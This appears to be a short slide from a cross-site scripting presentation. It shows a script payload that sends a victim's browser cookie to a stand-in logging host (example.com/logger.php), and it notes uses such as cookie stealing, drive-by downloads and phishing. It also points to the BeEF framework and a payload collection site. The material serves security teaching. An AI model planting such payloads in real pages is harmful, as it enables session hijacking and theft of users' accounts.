 Actual attack vectors
<script>window.location="http://example.com/logger.php?
cookie="+document.cookie;</script>
When executed, the above code sends the victims cookie to
an attacker controlled site.
Can be used for many things including cookie stealing, drive
by downloads, running browser exploits, phishing and
more.
BeEF makes everything easy
More cool XSS payloads:http://www.xss-payloads.com/
 